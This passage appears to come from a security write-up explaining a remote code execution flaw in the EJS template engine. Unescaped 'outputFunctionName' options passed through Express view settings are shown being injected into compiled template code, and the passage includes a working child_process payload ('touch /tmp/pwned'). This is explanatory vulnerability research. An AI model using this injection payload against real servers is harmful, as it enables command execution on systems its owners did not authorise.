 The RCE exploit 🔥🔥
I spent sometime looking around till i find this interesting lines in the renderFile
function.
// Undocumented after Express 2, but still usable, esp. for
// items that are unsafe to be passed along with data, like `root`
viewOpts = data.settings['view options'];
if (viewOpts) {
    utils.shallowCopy(opts, viewOpts);
}
libs/ejs.js:471
Interesing, so in the case of express view options ejs will copy everything into the options
without restrictions 🎉
Bingo, now what we need is just to find option included in the template body without
escaping
prepended +=
    '  var __output = "";\n' +
    '  function __append(s) { if (s !== undefined && s !== null) __output += s }\n';
if (opts.outputFunctionName) {
    prepended += '  var ' + opts.outputFunctionName + ' = __append;' + '\n';
}
so if we injected code in the outputFunctionName option it will included in the source code.
Payload like this x;process.mainModule.require('child_process').execSync('touch
/tmp/pwned');s
it will be added to the template compiled code
var x;process.mainModule.require('child_process').execSync('touch /tmp/pwned');s= __append;
and our code will be excuted successfully